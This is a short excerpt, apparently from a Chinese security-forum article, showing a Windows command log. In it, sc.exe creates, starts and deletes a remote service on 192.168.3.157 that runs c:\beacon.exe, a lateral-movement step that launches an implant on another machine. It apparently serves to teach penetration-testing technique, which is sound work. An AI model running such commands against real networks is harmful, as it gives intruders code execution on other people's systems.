 C:\Users\11502>sc \\192.168.3.157 create test binpath= "c:\beacon.exe"
[SC] CreateService 成功
C:\Users\11502>sc \\192.168.3.157 query test
SERVICE_NAME: test
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\11502>sc \\192.168.3.157 start test
^C
C:\Users\11502>sc \\192.168.3.157 delete test
[SC] DeleteService 成功
先知社区